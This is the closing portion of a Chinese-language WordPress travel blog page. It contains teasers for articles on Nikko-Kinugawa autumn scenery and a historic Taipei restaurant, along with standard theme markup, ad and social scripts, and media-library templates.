                                                <div class="td-module-thumb"><a href="http://moon2sun.cc/67231/" rel="bookmark" class="td-image-wrap" title="日光‧鬼怒川溫泉 壯麗峽谷河道映襯繽紛秋葉絕美"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2025/12/20251201003038-696x465.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/67231/" rel="bookmark" title="日光‧鬼怒川溫泉 壯麗峽谷河道映襯繽紛秋葉絕美">日光‧鬼怒川溫泉 壯麗峽谷河道映襯繽紛秋葉絕美</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://moon2sun.cc/category/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a/" class="td-post-category">日本旅遊</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T12:33:19+00:00" >2025-12-02</time></span>                            <div class="td-module-comments"><a href="http://moon2sun.cc/67231/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">栃木縣日光市擁有許多世界遺產和自然景點，自東京搭乘...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/67231/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://moon2sun.cc/67227/" rel="bookmark" class="td-image-wrap" title="「非日常」的優雅源於貼心的堅持 波麗路獨特的金屬餐具"><span class="entry-thumb td-thumb-css " style="background-image: url(http://moon2sun.cc/wp-content/uploads/2025/11/20251104003693-696x928.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://moon2sun.cc/67227/" rel="bookmark" title="「非日常」的優雅源於貼心的堅持 波麗路獨特的金屬餐具">「非日常」的優雅源於貼心的堅持 波麗路獨特的金屬餐...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://moon2sun.cc/category/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a/" class="td-post-category">日本旅遊</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://moon2sun.cc/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T16:59:23+00:00" >2025-11-18</time></span>                            <div class="td-module-comments"><a href="http://moon2sun.cc/67227/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">自1934年創立以來，波麗路餐廳一直是台北最具歷史...</div>
                    
                    <div class="td-read-more">
                        <a href="http://moon2sun.cc/67227/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div> <!-- ./block --></div></div></div></div></div></div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>    </div>
</div>
<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-15678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15678"><a href="http://moon2sun.cc/%e4%bd%bf%e7%94%a8%e6%a2%9d%e6%ac%be/">使用條款</a></li>
<li id="menu-item-61178" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-61178"><a href="http://moon2sun.cc/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/">聯絡我們</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 moon2sun.cc All rights reserved

                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<div id="fb-root"></div>
			<script>(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.8";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, "script", "facebook-jssdk"));</script><script>window.FVP_ADS_CONFIG={"delay":2000,"breakpoint":550,"margin":500,"marginMobile":300,"contentSelector":".entry-content","ads":[]}</script><style>
.entry-thumbnail{
display:none;
}
</style>
<script>
var KIWI = KIWI || {};
KIWI.apiName = 'kiwi_hotspot_ypa_2140_hk_moon2sun';
</script>
<!-- <script src="//js.kiwihk.net/_standard/hotsearch_api_kiwi_search.js"></script> -->
<script src="//js.kiwihk.net/_standard/hotsearch_api_kiwi_floating_search.js"></script>
<script src="//tools.kiwihk.net/api/cs/site/moon2sun.cc"></script>
 <div id="adbn_UMU" style=" bottom: 0;height: 45px;margin: 0 auto;position: fixed;width: 100%;z-index:9000">
    <div id="umu_ysm_container" style="width: 970px; height: 45px; bottom: 0px; margin: 0 auto; z-index: 200;">
        <div id="umu_ysm_side" style="height: 45px; border-top: 1px solid #d41a85; background:#f5f5f5; background-image: -moz-linear-gradient(top,#eee 0,white 100%); background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#eee),color-stop(1,white)); background-image: -ms-linear-gradient(top, #eee 0,white 100%);position: relative;">
            <div id="umu_ysm_close" style="z-index: 201; position: absolute; filter: alpha(opacity=50,style=0,enabled=false); MARGIN: 0px; width: 12px; height: 45px; top: 0px; left: 958px;background:url(https://s.yimg.com/mq/i/home/promo/ysm/mobi/close.png) repeat-x transparent; cursor:pointer"
                onclick="closeUMU();"></div>
            <!-- please add your html code at here -->
            <div style="width: 16px; height: 100%; float: left; background-color: #400090;">   
                <span style="color:#fff;">搜尋</span>
            </div>
            <div id="slider">
                <div class="slider_in">
                </div>
            </div>
        </div>
    </div>
</div>
<style>
#umu_ysm_side .umu_ysm_group { width: 210px; float: left;}
        #umu_ysm_side ul { margin: 0; padding: 0;}
        #umu_ysm_side li { float: left; list-style: none;margin-left: 5px;}
        #umu_ysm_side li a { position: relative; display: block; text-decoration: none; white-space: nowrap; color: #005790;}
        #umu_ysm_side li a span { font: 13px/1.231 arial,helvetica,clean,sans-serif; display: block; padding: 10px 5px; line-height:20px; overflow: hidden;}
        #umu_ysm_side li a img { padding: 0 4px; border:0;}
        #umu_ysm_side li.umu_ysm_txt { width: 80px;margin-left: 15px;}
        #umu_ysm_side li.umu_ysm_txt a:hover { color: #f90; background: #eee;}
        #slider { position: absolute; width: 930px; overflow: hidden; margin-left: 20px; *margin-left: 0;}
        #slider .slider_in { width: 300%; position: relative; overflow: hidden; -moz-animation: slideshow 60s linear 1; -webkit-animation: slideshow 60s linear 1; animation: slideshow 60s linear 1; animation-fill-mode:forwards; -moz-animation-fill-mode:forwards; -webkit-animation-fill-mode:forwards; animation-delay:5s; -webkit-animation-delay:5s; -moz-animation-delay:5s;}
        #slider .slider_in:hover { -moz-animation-play-state: paused; -webkit-animation-play-state: paused; animation-play-state: paused;}
        @-webkit-keyframes slideshow {0%{left: 0;} 100%{left: -100%;}}
        @moz-keyframes slideshow {0%{left: 0;} 100%{left: -100%;}}
        @keyframes slideshow {0%{left: 0;} 100%{left: -100%;}}
        #umu_ysm_side li a img{
		height:45px;
	}
</style>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697422cbe6516
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
#umu_ysm_side li a img{
    display:none!important;
}
#umu_ysm_side .umu_ysm_group{
    width:100px!important;
}
</style>

<script type="text/javascript">if(document.getElementsByClassName("protected-by-pwd").length > 0) {
    if(document.getElementsByClassName("post-password-form").length > 0) {
        document.getElementsByClassName("moreContentBtn")[0].style.height = "150px";
    }
}
</script><div class="render-ad-area" style="display:none!important;"></div>	<!--[if lte IE 8]>
	<style>
		.attachment:focus {
			outline: #1e8cbe solid;
		}
		.selected.attachment {
			outline: #1e8cbe solid;
		}
	</style>
	<![endif]-->
	<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-menu"></div>
		<div class="media-frame-title"></div>
		<div class="media-frame-router"></div>
		<div class="media-frame-content"></div>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

	<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui">
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">關閉媒體面板</span></span></button>
			<div class="media-modal-content"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

	<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<h1>請將檔案拖曳到這裡上傳</h1>
		</div>
	</script>

	<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">請將檔案拖曳到這裡上傳</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">關閉上傳器</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">請將檔案拖曳到這裡上傳</h2>
				<p class="upload-instructions drop-instructions">或</p>
				<button type="button" class="browser button button-hero">選擇檔案</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">最大上傳檔案大小：257 MB。</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						建議圖片尺吋：{{data.suggestedWidth}} x {{data.suggestedHeight}} 像素。					</p>
				<# } #>

							</div>
				</div>
	</script>

	<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/category/%E9%9F%93%E5%9C%8B%E6%97%85%E9%81%8A/?mode=list" class="view-list">
			<span class="screen-reader-text">列表檢視</span>
		</a>
		<a href="/category/%E9%9F%93%E5%9C%8B%E6%97%85%E9%81%8A/?mode=grid" class="view-grid current">
			<span class="screen-reader-text">網格檢視</span>
		</a>
	</script>

	<script type="text/html" id="tmpl-uploader-status">
		<h2>上傳中</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">隱藏錯誤</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

	<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

	<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons <# if ( ! data.hasPrevious ) { #> disabled <# } #>"><span class="screen-reader-text">編輯前一個媒體附件</span></button>
			<button class="right dashicons <# if ( ! data.hasNext ) { #> disabled <# } #>"><span class="screen-reader-text">編輯下一個媒體附件</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

	<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">編輯圖片</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					文件預覽					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
			<div class="details">
				<div class="filename"><strong>檔案名稱：</strong> {{ data.filename }}</div>
				<div class="filename"><strong>檔案格式：</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>上傳於：</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>檔案大小：</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>分辨率：</strong> {{ data.width }} &times; {{ data.height }}</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength ) { #>
					<div class="file-length"><strong>長度：</strong> {{ data.fileLength }}</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>比特率：</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<label class="setting" data-setting="url">
					<span class="name">連結網址</span>
					<input type="text" value="{{ data.url }}" readonly />
				</label>
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
								<label class="setting" data-setting="title">
					<span class="name">標題</span>
					<input type="text" value="{{ data.title }}" {{ maybeReadOnly }} />
				</label>
								<# if ( 'audio' === data.type ) { #>
								<label class="setting" data-setting="artist">
					<span class="name">演出者</span>
					<input type="text" value="{{ data.artist || data.meta.artist || '' }}" />
				</label>
								<label class="setting" data-setting="album">
					<span class="name">相簿</span>
					<input type="text" value="{{ data.album || data.meta.album || '' }}" />
				</label>
								<# } #>
				<label class="setting" data-setting="caption">
					<span class="name">說明</span>
					<textarea {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</label>
				<# if ( 'image' === data.type ) { #>
					<label class="setting" data-setting="alt">
						<span class="name">替代文字</span>
						<input type="text" value="{{ data.alt }}" {{ maybeReadOnly }} />
					</label>
				<# } #>
				<label class="setting" data-setting="description">
					<span class="name">內容說明</span>
					<textarea {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</label>
				<label class="setting">
					<span class="name">上傳者為</span>
					<span class="value">{{ data.authorName }}</span>
				</label>
				<# if ( data.uploadedToTitle ) { #>
					<label class="setting">
						<span class="name">上傳至</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</label>
				<# } #>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">檢視附件頁面</a>
				<# if ( data.can.save ) { #> |
					<a href="post.php?post={{ data.id }}&action=edit">編輯詳細資訊</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>
			</div>

		</div>
	</script>

	<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">移除</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">取消選取</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					placeholder="說明此圖片&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						placeholder="描述這個影片&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						placeholder="描述音訊檔 &hellip;"
					<# } else { #>
						placeholder="描述媒體檔 &hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

	<script type="text/html" id="tmpl-attachment-details">
		<h2>
			附件資訊			<span class="settings-save-status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">{{ data.width }} &times; {{ data.height }}</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">編輯圖片</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength ) { #>
					<div class="file-length">長度： {{ data.fileLength }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>

		<label class="setting" data-setting="url">
			<span class="name">連結網址</span>
			<input type="text" value="{{ data.url }}" readonly />
		</label>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<label class="setting" data-setting="title">
			<span class="name">標題</span>
			<input type="text" value="{{ data.title }}" {{ maybeReadOnly }} />
		</label>
				<# if ( 'audio' === data.type ) { #>
				<label class="setting" data-setting="artist">
			<span class="name">演出者</span>
			<input type="text" value="{{ data.artist || data.meta.artist || '' }}" />
		</label>
				<label class="setting" data-setting="album">
			<span class="name">相簿</span>
			<input type="text" value="{{ data.album || data.meta.album || '' }}" />
		</label>
				<# } #>
		<label class="setting" data-setting="caption">
			<span class="name">說明</span>
			<textarea {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</label>
		<# if ( 'image' === data.type ) { #>
			<label class="setting" data-setting="alt">
				<span class="name">替代文字</span>
				<input type="text" value="{{ data.alt }}" {{ maybeReadOnly }} />
			</label>
		<# } #>
		<label class="setting" data-setting="description">
			<span class="name">內容說明</span>
			<textarea {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</label>
	</script>

	<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">編輯所選</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">清除</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

	<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>顯示附件設定選項</h2>

		<# if ( 'image' === data.type ) { #>
			<label class="setting align">
				<span>對齊</span>
				<select class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						左					</option>
					<option value="center">
						置中					</option>
					<option value="right">
						靠右					</option>
					<option value="none" selected>
						無					</option>
				</select>
			</label>
		<# } #>

		<div class="setting">
			<label>
				<# if ( data.model.canEmbed ) { #>
					<span>嵌入或連結</span>
				<# } else { #>
					<span>連結到</span>
				<# } #>

				<select class="link-to"
					data-setting="link"
					<# if ( data.userSettings && ! data.model.canEmbed ) { #>
						data-user-setting="urlbutton"
					<# } #>>

				<# if ( data.model.canEmbed ) { #>
					<option value="embed" selected>
						使用嵌入媒體播放器					</option>
					<option value="file">
				<# } else { #>
					<option value="none" selected>
						無					</option>
					<option value="file">
				<# } #>
					<# if ( data.model.canEmbed ) { #>
						連結至媒體檔案					<# } else { #>
						媒體檔案					<# } #>
					</option>
					<option value="post">
					<# if ( data.model.canEmbed ) { #>
						連結至附件頁面					<# } else { #>
						附件頁面					<# } #>
					</option>
				<# if ( 'image' === data.type ) { #>
					<option value="custom">
						自訂網址					</option>
				<# } #>
				</select>
			</label>
			<input type="text" class="link-to-custom" data-setting="linkUrl" />
		</div>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<label class="setting">
				<span>大小</span>
				<select class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								縮圖 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								完整大小 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</label>
		<# } #>
	</script>

	<script type="text/html" id="tmpl-gallery-settings">
		<h2>相簿設定</h2>

		<label class="setting">
			<span>連結到</span>
			<select class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					附件頁面				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					媒體檔案				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					無				</option>
			</select>
		</label>

		<label class="setting">
			<span>欄位</span>
			<select class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</label>

		<label class="setting">
			<span>隨機排序</span>
			<input type="checkbox" data-setting="_orderbyRandom" />
		</label>

		<label class="setting size">
			<span>大小</span>
			<select class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						縮圖					</option>
									<option value="medium">
						中					</option>
									<option value="large">
						大					</option>
									<option value="full">
						完整大小					</option>
							</select>
		</label>
	</script>

	<script type="text/html" id="tmpl-playlist-settings">
		<h2>播放列表設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<label class="setting">
			<input type="checkbox" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<# if ( isVideo ) { #>
			<span>顯示影片清單</span>
			<# } else { #>
			<span>顯示曲目列表</span>
			<# } #>
		</label>

		<# if ( ! isVideo ) { #>
		<label class="setting">
			<input type="checkbox" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<span>在曲目列表中顯示演出者姓名</span>
		</label>
		<# } #>

		<label class="setting">
			<input type="checkbox" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<span>顯示圖片</span>
		</label>
	</script>

	<script type="text/html" id="tmpl-embed-link-settings">
		<label class="setting link-text">
			<span>連結文字</span>
			<input type="text" class="alignment" data-setting="linkText" />
		</label>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

	<script type="text/html" id="tmpl-embed-image-settings">
		<div class="thumbnail">
			<img src="{{ data.model.url }}" draggable="false" alt="" />
		</div>

					<label class="setting caption">
				<span>說明</span>
				<textarea data-setting="caption" />
			</label>
		
		<label class="setting alt-text">
			<span>替代文字</span>
			<input type="text" data-setting="alt" />
		</label>

		<div class="setting align">
			<span>對齊</span>
			<div class="button-group button-large" data-setting="align">
				<button class="button" value="left">
					左				</button>
				<button class="button" value="center">
					置中				</button>
				<button class="button" value="right">
					靠右				</button>
				<button class="button active" value="none">
					無				</button>
			</div>
		</div>

		<div class="setting link-to">
			<span>連結到</span>
			<div class="button-group button-large" data-setting="link">
				<button class="button" value="file">
					圖片網址				</button>
				<button class="button" value="custom">
					自訂網址				</button>
				<button class="button active" value="none">
					無				</button>
			</div>
			<input type="text" class="link-to-custom" data-setting="linkUrl" />
		</div>
	</script>

	<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />

						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="編輯原始檔" />
								<input type="button" class="replace-attachment button" value="取代" />
							</div>
						<# } #>
					</div>
				</div>
				<div class="column-settings">
											<label class="setting caption">
							<span>說明</span>
							<textarea data-setting="caption">{{ data.model.caption }}</textarea>
						</label>
					
					<label class="setting alt-text">
						<span>替代文字</span>
						<input type="text" data-setting="alt" value="{{ data.model.alt }}" />
					</label>

					<h2>顯示設定</h2>
					<div class="setting align">
						<span>對齊</span>
						<div class="button-group button-large" data-setting="align">
							<button class="button" value="left">
								左							</button>
							<button class="button" value="center">
								置中							</button>
							<button class="button" value="right">
								靠右							</button>
							<button class="button active" value="none">
								無							</button>
						</div>
					</div>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<label class="setting size">
								<span>大小</span>
								<select class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												縮圖 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												完整大小 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										自訂大小									</option>
								</select>
							</label>
						<# } #>
